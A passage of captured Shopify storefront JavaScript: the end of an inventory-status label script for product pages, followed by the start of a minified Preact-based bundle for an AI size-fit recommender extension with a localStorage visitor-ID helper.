      document.body.prepend(script)
    }
  }
}

function urlChangedCheckVariantChange() {
  const productVariant = new URL(window.location).searchParams.get("variant")
  if (productVariant !== window.lastLoadedVariant) {
    // Variant selection changed
    const inventoryStatusWrapper = document.querySelector(".inventoryStatusWrapper")
    if (inventoryStatusWrapper) {
      // Clear current rendered text
      inventoryStatusWrapper.classList.remove("shown")
      inventoryStatusWrapper.innerHTML = ""
    }
    // Load new variant data
    window.lastLoadedVariant = productVariant
    getInventoryStatusData()
  }
}

// Polling url change :(
window.previousUrl = window.location.href
function startListeningUrlChange() {
  setInterval(function () {
    if (window.location.href !== window.previousUrl) {
      window.previousUrl = window.location.href
      urlChangedCheckVariantChange()
    }
  }, 50)
}

function insertAfter(referenceNode, newNode) {
  referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling)
}

function inventoryStatusDataResponse(data) {
  window.inventoryStatusDataObj = data
  renderInventoryStatusStyles()
  renderInventoryStatusWrapper()
  const inventoryStatusWrapper = document.querySelector(".inventoryStatusWrapper")
  if (data.stockStatusHTML || inventoryStatusData.adminDebugSession) {
    inventoryStatusWrapper.classList.remove("noResult")
    inventoryStatusWrapper.innerHTML = data.stockStatusHTML || '<i style="opacity: 0.5;">Label Not Shown</i>'
    setTimeout(function () {
      inventoryStatusWrapper.classList.add("shown")
    }, 10) // animate label
  }
  if (inventoryStatusData.adminDebugSession && data.debugSteps) {
    addAdminModeExplainButton()
  }
}

function ensureInventoryStatusWrapperExists() {
  if (!document.querySelector(".inventoryStatusWrapper")) {
    renderInventoryStatusWrapper()
  }
}

function renderInventoryStatusWrapper() {
  if (document.querySelector(".inventoryStatusWrapper")) return

  const inventoryStatusWrapper = document.createElement("div")
  inventoryStatusWrapper.className =
    "inventoryStatusWrapper" + (inventoryStatusData.adminDebugSession ? " adminMode" : "")
  let wrapperInsertAfterEl = null
  if (inventoryStatusData.where2Display === 2) {
    // placement: below the price
    wrapperInsertAfterEl =
      document.querySelector(".product-single__prices") ||
      document.querySelector(".product-single__price-product-template") ||
      document.querySelector(
        "[itemprop=price]:not(meta), .product__price, .product-single__price, .product-price, .productPrice, .product-info__price, .price.price--large"
      ) ||
      document.querySelector("[data-price]") ||
      document.querySelector(".ProductMeta__PriceList") ||
      document.querySelector(".product-meta__price-list-container") // for Focal theme
  } else if (inventoryStatusData.where2Display === 3) {
    // placement: below the add-to-card button
    wrapperInsertAfterEl =
      document.querySelector("form[action*='/cart/add'][data-type='add-to-cart-form']") ||
      document.querySelector("form[action*='/cart/add']") ||
      document.querySelector("[itemprop=offers]:not(meta)") ||
      document.querySelector("[data-product-add-to-cart-button]") // for Focal theme
  } else if (inventoryStatusData.where2Display === 4) {
    // placement: below the description
    wrapperInsertAfterEl = document.querySelector(
      "[itemprop=description]:not(meta), .product__description, .product-single__description, .product-description, .product-info__description"
    )
  } else if (inventoryStatusData.where2Display === 5) {
    // placement: custom
    if (inventoryStatusData.where2DisplayQS) {
      wrapperInsertAfterEl = document.querySelector(inventoryStatusData.where2DisplayQS)
    }
  } else {
    // default-placement: below product title
    wrapperInsertAfterEl = document.querySelector(
      "[itemprop=name]:not(meta), .product__title, .product-single__title, .product-title, .productTitle .product-single__title-text, .product-meta__title, .product-info__title"
    )
  }
  if (wrapperInsertAfterEl) {
    insertAfter(wrapperInsertAfterEl, inventoryStatusWrapper)
  } else {
    if (inventoryStatusData.debug) {
      console.log("████ Couldn't find target element in the DOM. where2display: ", inventoryStatusData.where2Display)
    }
  }
}

// If admin debug session
window.hasAdminDebugSessionQS = new URL(window.location).searchParams.get("inv_debug") === "yes"
window.isAdminDebugSessionEnabled =
  window.hasAdminDebugSessionQS || window.localStorage.getItem("inv_debug_expires") > Date.now()
if (window.isAdminDebugSessionEnabled && !window.adminInitRequested) {
  window.adminInitRequested = true
  // Start the admin mode session and save in local storage
  if (window.hasAdminDebugSessionQS) {
    window.localStorage.setItem("inv_debug_expires", Date.now() + 3600 * 1000) // 1 hr
  }
  // Load same script with admin flag and nonce
  const script = document.createElement("script")
  script.src =
    inventoryStatusData.appUrl +
    inventoryStatusData.scriptEndpoint +
    "?cuid=" +
    inventoryStatusData.cuid +
    "&inv_debug=yes&n=" +
    Date.now()
  document.body.prepend(script)
} else {
  if (!window.shopifyInventoryStatusInitialized) {
    try {
      window.shopifyInventoryStatusInitialized = true
      const pathName = window.location.pathname
      if (pathName.indexOf("/products/") !== -1) {
        const productHandle = pathName.substr(pathName.indexOf("/products/") + 10)
        // const productVariant = (new URL(window.location)).searchParams.get('variant')
        if (productHandle && typeof inventoryStatusData.enabled !== "undefined" && inventoryStatusData.enabled) {
          renderInventoryStatusStyles()
          renderInventoryStatusWrapper()
          startListeningUrlChange()
          // Load Initial Data
          getInventoryStatusData()
          if (inventoryStatusData.adminDebugSession) {
            initAdminStuff()
          }
        }
      }
    } catch (e) {
      if (inventoryStatusData.debug) {
        console.log("---> INV Script Failed", e)
      } else {
        // Report error
        // const xhr = new XMLHttpRequest() // eslint-disable-line
        // const url = inventoryStatusData.appUrl + inventoryStatusData.reportErrorEndpoint +
        //   '?cuid=' + inventoryStatusData.cuid
        // const data = 'Url: ' + location.href +
        //   '\n\nStack:\n' + e.stack
        // xhr.open('POST', url, true)
        // xhr.send(data)
      }
    }
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bd877-90b9-70d8-b6b9-528ef7da44ac/smartsize-ai-fit-recommender-137/assets/main.js
body_size: 61828
content:
(function(){"use strict";var _t,Y,di,Ge,pi,ui,mi,fi,bn,xn,vn,hi,yt={},gi=[],qo=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,bt=Array.isArray;function Te(e,t){for(var n in t)e[n]=t[n];return e}function wn(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function Fe(e,t,n){var i,r,o,s={};for(o in t)o=="key"?i=t[o]:o=="ref"?r=t[o]:s[o]=t[o];if(arguments.length>2&&(s.children=arguments.length>3?_t.call(arguments,2):n),typeof e=="function"&&e.defaultProps!=null)for(o in e.defaultProps)s[o]===void 0&&(s[o]=e.defaultProps[o]);return xt(e,s,i,r,null)}function xt(e,t,n,i,r){var o={type:e,props:t,key:n,ref:i,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:r??++di,__i:-1,__u:0};return r==null&&Y.vnode!=null&&Y.vnode(o),o}function Ko(){return{current:null}}function ge(e){return e.children}function Ne(e,t){this.props=e,this.context=t}function Xe(e,t){if(t==null)return e.__?Xe(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null)return n.__e;return typeof e.type=="function"?Xe(e):null}function _i(e){var t,n;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null){e.__e=e.__c.base=n.__e;break}return _i(e)}}function Sn(e){(!e.__d&&(e.__d=!0)&&Ge.push(e)&&!Mt.__r++||pi!==Y.debounceRendering)&&((pi=Y.debounceRendering)||ui)(Mt)}function Mt(){for(var e,t,n,i,r,o,s,c=1;Ge.length;)Ge.length>c&&Ge.sort(mi),e=Ge.shift(),c=Ge.length,e.__d&&(n=void 0,r=(i=(t=e).__v).__e,o=[],s=[],t.__P&&((n=Te({},i)).__v=i.__v+1,Y.vnode&&Y.vnode(n),zn(t.__P,n,i,t.__n,t.__P.namespaceURI,32&i.__u?[r]:null,o,r??Xe(i),!!(32&i.__u),s),n.__v=i.__v,n.__.__k[n.__i]=n,wi(o,n,s),n.__e!=r&&_i(n)));Mt.__r=0}function yi(e,t,n,i,r,o,s,c,d,p,m){var l,v,h,b,x,_,g=i&&i.__k||gi,u=t.length;for(d=Yo(n,t,g,d,u),l=0;l<u;l++)(h=n.__k[l])!=null&&(v=h.__i===-1?yt:g[h.__i]||yt,h.__i=l,_=zn(e,h,v,r,o,s,c,d,p,m),b=h.__e,h.ref&&v.ref!=h.ref&&(v.ref&&An(v.ref,null,h),m.push(h.ref,h.__c||b,h)),x==null&&b!=null&&(x=b),4&h.__u||v.__k===h.__k?d=bi(h,d,e):typeof h.type=="function"&&_!==void 0?d=_:b&&(d=b.nextSibling),h.__u&=-7);return n.__e=x,d}function Yo(e,t,n,i,r){var o,s,c,d,p,m=n.length,l=m,v=0;for(e.__k=new Array(r),o=0;o<r;o++)(s=t[o])!=null&&typeof s!="boolean"&&typeof s!="function"?(d=o+v,(s=e.__k[o]=typeof s=="string"||typeof s=="number"||typeof s=="bigint"||s.constructor==String?xt(null,s,null,null,null):bt(s)?xt(ge,{children:s},null,null,null):s.constructor===void 0&&s.__b>0?xt(s.type,s.props,s.key,s.ref?s.ref:null,s.__v):s).__=e,s.__b=e.__b+1,c=null,(p=s.__i=Qo(s,n,d,l))!==-1&&(l--,(c=n[p])&&(c.__u|=2)),c==null||c.__v===null?(p==-1&&(r>m?v--:r<m&&v++),typeof s.type!="function"&&(s.__u|=4)):p!=d&&(p==d-1?v--:p==d+1?v++:(p>d?v--:v++,s.__u|=4))):e.__k[o]=null;if(l)for(o=0;o<m;o++)(c=n[o])!=null&&(2&c.__u)==0&&(c.__e==i&&(i=Xe(c)),zi(c,c));return i}function bi(e,t,n){var i,r;if(typeof e.type=="function"){for(i=e.__k,r=0;i&&r<i.length;r++)i[r]&&(i[r].__=e,t=bi(i[r],t,n));return t}e.__e!=t&&(t&&e.type&&!n.contains(t)&&(t=Xe(e)),n.insertBefore(e.__e,t||null),t=e.__e);do t=t&&t.nextSibling;while(t!=null&&t.nodeType==8);return t}function Le(e,t){return t=t||[],e==null||typeof e=="boolean"||(bt(e)?e.some(function(n){Le(n,t)}):t.push(e)),t}function Qo(e,t,n,i){var r,o,s=e.key,c=e.type,d=t[n];if(d===null&&e.key==null||d&&s==d.key&&c===d.type&&(2&d.__u)==0)return n;if(i>(d!=null&&(2&d.__u)==0?1:0))for(r=n-1,o=n+1;r>=0||o<t.length;){if(r>=0){if((d=t[r])&&(2&d.__u)==0&&s==d.key&&c===d.type)return r;r--}if(o<t.length){if((d=t[o])&&(2&d.__u)==0&&s==d.key&&c===d.type)return o;o++}}return-1}function xi(e,t,n){t[0]=="-"?e.setProperty(t,n??""):e[t]=n==null?"":typeof n!="number"||qo.test(t)?n:n+"px"}function Ut(e,t,n,i,r){var o;e:if(t=="style")if(typeof n=="string")e.style.cssText=n;else{if(typeof i=="string"&&(e.style.cssText=i=""),i)for(t in i)n&&t in n||xi(e.style,t,"");if(n)for(t in n)i&&n[t]===i[t]||xi(e.style,t,n[t])}else if(t[0]=="o"&&t[1]=="n")o=t!=(t=t.replace(fi,"$1")),t=t.toLowerCase()in e||t=="onFocusOut"||t=="onFocusIn"?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=n,n?i?n.t=i.t:(n.t=bn,e.addEventListener(t,o?vn:xn,o)):e.removeEventListener(t,o?vn:xn,o);else{if(r=="http://www.w3.org/2000/svg")t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!="width"&&t!="height"&&t!="href"&&t!="list"&&t!="form"&&t!="tabIndex"&&t!="download"&&t!="rowSpan"&&t!="colSpan"&&t!="role"&&t!="popover"&&t in e)try{e[t]=n??"";break e}catch{}typeof n=="function"||(n==null||n===!1&&t[4]!="-"?e.removeAttribute(t):e.setAttribute(t,t=="popover"&&n==1?"":n))}}function vi(e){return function(t){if(this.l){var n=this.l[t.type+e];if(t.u==null)t.u=bn++;else if(t.u<n.t)return;return n(Y.event?Y.event(t):t)}}}function zn(e,t,n,i,r,o,s,c,d,p){var m,l,v,h,b,x,_,g,u,C,H,L,I,R,O,N,G,q=t.type;if(t.constructor!==void 0)return null;128&n.__u&&(d=!!(32&n.__u),o=[c=t.__e=n.__e]),(m=Y.__b)&&m(t);e:if(typeof q=="function")try{if(g=t.props,u="prototype"in q&&q.prototype.render,C=(m=q.contextType)&&i[m.__c],H=m?C?C.props.value:m.__:i,n.__c?_=(l=t.__c=n.__c).__=l.__E:(u?t.__c=l=new q(g,H):(t.__c=l=new Ne(g,H),l.constructor=q,l.render=Zo),C&&C.sub(l),l.props=g,l.state||(l.state={}),l.context=H,l.__n=i,v=l.__d=!0,l.__h=[],l._sb=[]),u&&l.__s==null&&(l.__s=l.state),u&&q.getDerivedStateFromProps!=null&&(l.__s==l.state&&(l.__s=Te({},l.__s)),Te(l.__s,q.getDerivedStateFromProps(g,l.__s))),h=l.props,b=l.state,l.__v=t,v)u&&q.getDerivedStateFromProps==null&&l.componentWillMount!=null&&l.componentWillMount(),u&&l.componentDidMount!=null&&l.__h.push(l.componentDidMount);else{if(u&&q.getDerivedStateFromProps==null&&g!==h&&l.componentWillReceiveProps!=null&&l.componentWillReceiveProps(g,H),!l.__e&&(l.shouldComponentUpdate!=null&&l.shouldComponentUpdate(g,l.__s,H)===!1||t.__v==n.__v)){for(t.__v!=n.__v&&(l.props=g,l.state=l.__s,l.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.some(function(K){K&&(K.__=t)}),L=0;L<l._sb.length;L++)l.__h.push(l._sb[L]);l._sb=[],l.__h.length&&s.push(l);break e}l.componentWillUpdate!=null&&l.componentWillUpdate(g,l.__s,H),u&&l.componentDidUpdate!=null&&l.__h.push(function(){l.componentDidUpdate(h,b,x)})}if(l.context=H,l.props=g,l.__P=e,l.__e=!1,I=Y.__r,R=0,u){for(l.state=l.__s,l.__d=!1,I&&I(t),m=l.render(l.props,l.state,l.context),O=0;O<l._sb.length;O++)l.__h.push(l._sb[O]);l._sb=[]}else do l.__d=!1,I&&I(t),m=l.render(l.props,l.state,l.context),l.state=l.__s;while(l.__d&&++R<25);l.state=l.__s,l.getChildContext!=null&&(i=Te(Te({},i),l.getChildContext())),u&&!v&&l.getSnapshotBeforeUpdate!=null&&(x=l.getSnapshotBeforeUpdate(h,b)),N=m,m!=null&&m.type===ge&&m.key==null&&(N=Si(m.props.children)),c=yi(e,bt(N)?N:[N],t,n,i,r,o,s,c,d,p),l.base=t.__e,t.__u&=-161,l.__h.length&&s.push(l),_&&(l.__E=l.__=null)}catch(K){if(t.__v=null,d||o!=null)if(K.then){for(t.__u|=d?160:128;c&&c.nodeType==8&&c.nextSibling;)c=c.nextSibling;o[o.indexOf(c)]=null,t.__e=c}else for(G=o.length;G--;)wn(o[G]);else t.__e=n.__e,t.__k=n.__k;Y.__e(K,t,n)}else o==null&&t.__v==n.__v?(t.__k=n.__k,t.__e=n.__e):c=t.__e=Jo(n.__e,t,n,i,r,o,s,d,p);return(m=Y.diffed)&&m(t),128&t.__u?void 0:c}function wi(e,t,n){for(var i=0;i<n.length;i++)An(n[i],n[++i],n[++i]);Y.__c&&Y.__c(t,e),e.some(function(r){try{e=r.__h,r.__h=[],e.some(function(o){o.call(r)})}catch(o){Y.__e(o,r.__v)}})}function Si(e){return typeof e!="object"||e==null?e:bt(e)?e.map(Si):Te({},e)}function Jo(e,t,n,i,r,o,s,c,d){var p,m,l,v,h,b,x,_=n.props,g=t.props,u=t.type;if(u=="svg"?r="http://www.w3.org/2000/svg":u=="math"?r="http://www.w3.org/1998/Math/MathML":r||(r="http://www.w3.org/1999/xhtml"),o!=null){for(p=0;p<o.length;p++)if((h=o[p])&&"setAttribute"in h==!!u&&(u?h.localName==u:h.nodeType==3)){e=h,o[p]=null;break}}if(e==null){if(u==null)return document.createTextNode(g);e=document.createElementNS(r,u,g.is&&g),c&&(Y.__m&&Y.__m(t,o),c=!1),o=null}if(u===null)_===g||c&&e.data===g||(e.data=g);else{if(o=o&&_t.call(e.childNodes),_=n.props||yt,!c&&o!=null)for(_={},p=0;p<e.attributes.length;p++)_[(h=e.attributes[p]).name]=h.value;for(p in _)if(h=_[p],p!="children"){if(p=="dangerouslySetInnerHTML")l=h;else if(!(p in g)){if(p=="value"&&"defaultValue"in g||p=="checked"&&"defaultChecked"in g)continue;Ut(e,p,null,h,r)}}for(p in g)h=g[p],p=="children"?v=h:p=="dangerouslySetInnerHTML"?m=h:p=="value"?b=h:p=="checked"?x=h:c&&typeof h!="function"||_[p]===h||Ut(e,p,h,_[p],r);if(m)c||l&&(m.__html===l.__html||m.__html===e.innerHTML)||(e.innerHTML=m.__html),t.__k=[];else if(l&&(e.innerHTML=""),yi(t.type==="template"?e.content:e,bt(v)?v:[v],t,n,i,u=="foreignObject"?"http://www.w3.org/1999/xhtml":r,o,s,o?o[0]:n.__k&&Xe(n,0),c,d),o!=null)for(p=o.length;p--;)wn(o[p]);c||(p="value",u=="progress"&&b==null?e.removeAttribute("value"):b!==void 0&&(b!==e[p]||u=="progress"&&!b||u=="option"&&b!==_[p])&&Ut(e,p,b,_[p],r),p="checked",x!==void 0&&x!==e[p]&&Ut(e,p,x,_[p],r))}return e}function An(e,t,n){try{if(typeof e=="function"){var i=typeof e.__u=="function";i&&e.__u(),i&&t==null||(e.__u=e(t))}else e.current=t}catch(r){Y.__e(r,n)}}function zi(e,t,n){var i,r;if(Y.unmount&&Y.unmount(e),(i=e.ref)&&(i.current&&i.current!==e.__e||An(i,null,t)),(i=e.__c)!=null){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(o){Y.__e(o,t)}i.base=i.__P=null}if(i=e.__k)for(r=0;r<i.length;r++)i[r]&&zi(i[r],t,n||typeof e.type!="function");n||wn(e.__e),e.__c=e.__=e.__e=void 0}function Zo(e,t,n){return this.constructor(e,n)}function Ve(e,t,n){var i,r,o,s;t==document&&(t=document.documentElement),Y.__&&Y.__(e,t),r=(i=typeof n=="function")?null:n&&n.__k||t.__k,o=[],s=[],zn(t,e=(!i&&n||t).__k=Fe(ge,null,[e]),r||yt,yt,t.namespaceURI,!i&&n?[n]:r?null:t.firstChild?_t.call(t.childNodes):null,o,!i&&n?n:r?r.__e:t.firstChild,i,s),wi(o,e,s)}function Ai(e,t){Ve(e,t,Ai)}function Xo(e,t,n){var i,r,o,s,c=Te({},e.props);for(o in e.type&&e.type.defaultProps&&(s=e.type.defaultProps),t)o=="key"?i=t[o]:o=="ref"?r=t[o]:c[o]=t[o]===void 0&&s!==void 0?s[o]:t[o];return arguments.length>2&&(c.children=arguments.length>3?_t.call(arguments,2):n),xt(e.type,c,i||e.key,r||e.ref,null)}function Ci(e){function t(n){var i,r;return this.getChildContext||(i=new Set,(r={})[t.__c]=this,this.getChildContext=function(){return r},this.componentWillUnmount=function(){i=null},this.shouldComponentUpdate=function(o){this.props.value!==o.value&&i.forEach(function(s){s.__e=!0,Sn(s)})},this.sub=function(o){i.add(o);var s=o.componentWillUnmount;o.componentWillUnmount=function(){i&&i.delete(o),s&&s.call(o)}}),n.children}return t.__c="__cC"+hi++,t.__=e,t.Provider=t.__l=(t.Consumer=function(n,i){return n.children(i)}).contextType=t,t}_t=gi.slice,Y={__e:function(e,t,n,i){for(var r,o,s;t=t.__;)if((r=t.__c)&&!r.__)try{if((o=r.constructor)&&o.getDerivedStateFromError!=null&&(r.setState(o.getDerivedStateFromError(e)),s=r.__d),r.componentDidCatch!=null&&(r.componentDidCatch(e,i||{}),s=r.__d),s)return r.__E=r}catch(c){e=c}throw e}},di=0,Ne.prototype.setState=function(e,t){var n;n=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=Te({},this.state),typeof e=="function"&&(e=e(Te({},n),this.props)),e&&Te(n,e),e!=null&&this.__v&&(t&&this._sb.push(t),Sn(this))},Ne.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Sn(this))},Ne.prototype.render=ge,Ge=[],ui=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,mi=function(e,t){return e.__v.__b-t.__v.__b},Mt.__r=0,fi=/(PointerCapture)$|Capture$/i,bn=0,xn=vi(!1),vn=vi(!0),hi=0;var ea=0;function a(e,t,n,i,r,o){t||(t={});var s,c,d=t;if("ref"in d)for(c in d={},t)c=="ref"?s=t[c]:d[c]=t[c];var p={type:e,props:d,key:n,ref:s,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:--ea,__i:-1,__u:0,__source:r,__self:o};if(typeof e=="function"&&(s=e.defaultProps))for(c in s)d[c]===void 0&&(d[c]=s[c]);return Y.vnode&&Y.vnode(p),p}let ke=[],Ue=0;const Ot=4;let Pt=0,De=e=>{let t=[],n={get(){return n.lc||n.listen(()=>{})(),n.value},lc:0,listen(i){return n.lc=t.push(i),()=>{for(let o=Ue+Ot;o<ke.length;)ke[o]===i?ke.splice(o,Ot):o+=Ot;let r=t.indexOf(i);~r&&(t.splice(r,1),--n.lc||n.off())}},notify(i,r){Pt++;let o=!ke.length;for(let s of t)ke.push(s,n.value,i,r);if(o){for(Ue=0;Ue<ke.length;Ue+=Ot)ke[Ue](ke[Ue+1],ke[Ue+2],ke[Ue+3]);ke.length=0}},off(){},set(i){let r=n.value;r!==i&&(n.value=i,n.notify(r))},subscribe(i){let r=n.listen(i);return i(n.value),r},value:e};return n};const ta=5,Gt=6,Vt=10;let na=(e,t,n,i)=>(e.events=e.events||{},e.events[n+Vt]||(e.events[n+Vt]=i(r=>{e.events[n].reduceRight((o,s)=>(s(o),o),{shared:{},...r})})),e.events[n]=e.events[n]||[],e.events[n].push(t),()=>{let r=e.events[n],o=r.indexOf(t);r.splice(o,1),r.length||(delete e.events[n],e.events[n+Vt](),delete e.events[n+Vt])}),ia=1e3,Ii=(e,t)=>na(e,i=>{let r=t(i);r&&e.events[Gt].push(r)},ta,i=>{let r=e.listen;e.listen=(...s)=>(!e.lc&&!e.active&&(e.active=!0,i()),r(...s));let o=e.off;return e.events[Gt]=[],e.off=()=>{o(),setTimeout(()=>{if(e.active&&!e.lc){e.active=!1;for(let s of e.events[Gt])s();e.events[Gt]=[]}},ia)},()=>{e.listen=r,e.off=o}}),ra=(e,t,n)=>{Array.isArray(e)||(e=[e]);let i,r,o=()=>{if(r===Pt)return;r=Pt;let p=e.map(m=>m.get());if(!i||p.some((m,l)=>m!==i[l])){i=p;let m=t(...p);m&&m.then&&m.t?m.then(l=>{i===p&&s.set(l)}):(s.set(m),r=Pt)}},s=De(void 0),c=s.get;s.get=()=>(o(),c());let d=o;return Ii(s,()=>{let p=e.map(m=>m.listen(d));return o(),()=>{for(let m of p)m()}}),s},oa=(e,t)=>ra(e,t);function $i(e,t,n){let i=new Set(t).add(void 0);return e.listen((r,o,s)=>{i.has(s)&&n(r,o,s)})}var Oe,le,Cn,ki,et=0,Ei=[],de=Y,Ti=de.__b,Fi=de.__r,Ni=de.diffed,Di=de.__c,Hi=de.unmount,Ri=de.__;function tt(e,t){de.__h&&de.__h(le,e,et||t),et=0;var n=le.__H||(le.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function B(e){return et=1,In(Oi,e)}function In(e,t,n){var i=tt(Oe++,2);if(i.t=e,!i.__c&&(i.__=[n?n(t):Oi(void 0,t),function(c){var d=i.__N?i.__N[0]:i.__[0],p=i.t(d,c);d!==p&&(i.__N=[p,i.__[1]],i.__c.setState({}))}],i.__c=le,!le.__f)){var r=function(c,d,p){if(!i.__c.__H)return!0;var m=i.__c.__H.__.filter(function(v){return!!v.__c});if(m.every(function(v){return!v.__N}))return!o||o.call(this,c,d,p);var l=i.__c.props!==c;return m.forEach(function(v){if(v.__N){var h=v.__[0];v.__=v.__N,v.__N=void 0,h!==v.__[0]&&(l=!0)}}),o&&o.call(this,c,d,p)||l};le.__f=!0;var o=le.shouldComponentUpdate,s=le.componentWillUpdate;le.componentWillUpdate=function(c,d,p){if(this.__e){var m=o;o=void 0,r(c,d,p),o=m}s&&s.call(this,c,d,p)},le.shouldComponentUpdate=r}return i.__N||i.__}function P(e,t){var n=tt(Oe++,3);!de.__s&&kn(n.__H,t)&&(n.__=e,n.u=t,le.__H.__h.push(n))}function vt(e,t){var n=tt(Oe++,4);!de.__s&&kn(n.__H,t)&&(n.__=e,n.u=t,le.__h.push(n))}function nt(e){return et=5,He(function(){return{current:e}},[])}function Li(e,t,n){et=6,vt(function(){if(typeof e=="function"){var i=e(t());return function(){e(null),i&&typeof i=="function"&&i()}}if(e)return e.current=t(),function(){return e.current=null}},n==null?n:n.concat(e))}function He(e,t){var n=tt(Oe++,7);return kn(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function ye(e,t){return et=8,He(function(){return e},t)}function jt(e){var t=le.context[e.__c],n=tt(Oe++,9);return n.c=e,t?(n.__==null&&(n.__=!0,t.sub(le)),t.props.value):e.__}function Bi(e,t){de.useDebugValue&&de.useDebugValue(t?t(e):e)}function Mi(){var e=tt(Oe++,11);if(!e.__){for(var t=le.__v;t!==null&&!t.__m&&t.__!==null;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function aa(){for(var e;e=Ei.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Wt),e.__H.__h.forEach($n),e.__H.__h=[]}catch(t){e.__H.__h=[],de.__e(t,e.__v)}}de.__b=function(e){le=null,Ti&&Ti(e)},de.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),Ri&&Ri(e,t)},de.__r=function(e){Fi&&Fi(e),Oe=0;var t=(le=e.__c).__H;t&&(Cn===le?(t.__h=[],le.__h=[],t.__.forEach(function(n){n.__N&&(n.__=n.__N),n.u=n.__N=void 0})):(t.__h.forEach(Wt),t.__h.forEach($n),t.__h=[],Oe=0)),Cn=le},de.diffed=function(e){Ni&&Ni(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(Ei.push(t)!==1&&ki===de.requestAnimationFrame||((ki=de.requestAnimationFrame)||sa)(aa)),t.__H.__.forEach(function(n){n.u&&(n.__H=n.u),n.u=void 0})),Cn=le=null},de.__c=function(e,t){t.some(function(n){try{n.__h.forEach(Wt),n.__h=n.__h.filter(function(i){return!i.__||$n(i)})}catch(i){t.some(function(r){r.__h&&(r.__h=[])}),t=[],de.__e(i,n.__v)}}),Di&&Di(e,t)},de.unmount=function(e){Hi&&Hi(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(i){try{Wt(i)}catch(r){t=r}}),n.__H=void 0,t&&de.__e(t,n.__v))};var Ui=typeof requestAnimationFrame=="function";function sa(e){var t,n=function(){clearTimeout(i),Ui&&cancelAnimationFrame(t),setTimeout(e)},i=setTimeout(n,100);Ui&&(t=requestAnimationFrame(n))}function Wt(e){var t=le,n=e.__c;typeof n=="function"&&(e.__c=void 0,n()),le=t}function $n(e){var t=le;e.__c=e.__(),le=t}function kn(e,t){return!e||e.length!==t.length||t.some(function(n,i){return n!==e[i]})}function Oi(e,t){return typeof t=="function"?t(e):t}function Se(e,t={}){let[,n]=B({}),[i]=B(e.get());return P(()=>{i!==e.get()&&n({})},[]),P(()=>{let r,o,s,c=()=>{r||(r=1,o=setTimeout(()=>{r=void 0,n({})}))};return t.keys?s=$i(e,t.keys,c):s=e.listen(c),()=>{s(),clearTimeout(o)}},[e,""+t.keys]),e.get()}const Lt=class Lt{static setVisitorId(t,n){try{const i=this.getAllVisitors(),r=Date.now()+this.EXPIRY_DAYS*24*60*60*1e3;i[t]={visitorId:n,gender:t,expiry:r},localStorage.setItem(this.STORAGE_KEY,JSON.stringify(i))}catch(i){console.error("Failed to store visitorId:",i)}}static getVisitorId(t){try{const n=this.getAllVisitors(),i=n[t];return i?Date.now()>i.expiry?(delete n[t],localStorage.setItem(this.STORAGE_KEY,JSON.stringify(n)),null):i.visitorId:null}catch{return null}}static clearVisitorId(t){try{const n=this.getAllVisitors();delete n[t],localStorage.setItem(this.STORAGE_KEY,JSON.stringify(n))}catch(n){console.error("Failed to clear visitorId:",n)}}static clearAllVisitorIds(){try{localStorage.removeItem(this.STORAGE_KEY)}catch(t){console.error("Failed to clear all visitorIds:",t)}}static hasVisitorId(t){return this.getVisitorId(t)!==null}static getUniqueVisitorId(){try{const t=localStorage.getItem(this.UNIQUE_VISITOR_KEY);if(t){const r=JSON.parse(t);if(r&&typeof r.uniqueVisitorId=="string"&&r.uniqueVisitorId.length>0)return r.uniqueVisitorId;console.warn("Invalid unique visitor data found, regenerating..."),localStorage.removeItem(this.UNIQUE_VISITOR_KEY)}const n=`unique_${Date.now()}_${Math.random().toString(36).substr(2,9)}`,i={uniqueVisitorId:n,createdAt:Date.now()};return localStorage.setItem(this.UNIQUE_VISITOR_KEY,JSON.stringify(i)),n}catch(t){console.error("Failed to get/create unique visitor ID:",t);try{localStorage.removeItem(this.UNIQUE_VISITOR_KEY)}catch{}return`fallback_${Date.now()}_${Math.random().toString(36).substr(2,9)}`}}static clearUniqueVisitorId(){try{localStorage.removeItem(this.UNIQUE_VISITOR_KEY)}catch(t){console.error("Failed to clear unique visitor ID:",t)}}static getAllVisitors(){try{const t=localStorage.getItem(this.STORAGE_KEY);return t?JSON.parse(t):{}}catch(t){return console.error("Failed to parse visitor data:",t),{}}}static cleanupExpired(){try{const t=this.getAllVisitors(),n=Date.now();let i=!1;for(const[r,o]of Object.entries(t))n>o.expiry&&(delete t[r],i=!0);i&&localStorage.setItem(this.STORAGE_KEY,JSON.stringify(t))}catch(t){console.error("Failed to cleanup expired visitorIds:",t)}}};Lt.STORAGE_KEY="smartrecom_visitors",Lt.UNIQUE_VISITOR_KEY="smartrecom_unique_visitor",Lt.EXPIRY_DAYS=90;let be=Lt;function la(e,t){let n=t.baseLocale||"en",i=t.processors||[],r=t.preprocessors||[],o=[],s=new Set,c=new Set;async function d(m,l){let v=[],h=[];for(let x of l){let _=x.split("/")[0];s.has(_)||(v.push(x),h.push(_))}if(v.length===0)return;p.loading.set(!0);for(let x of h)s.add(x);let b=await 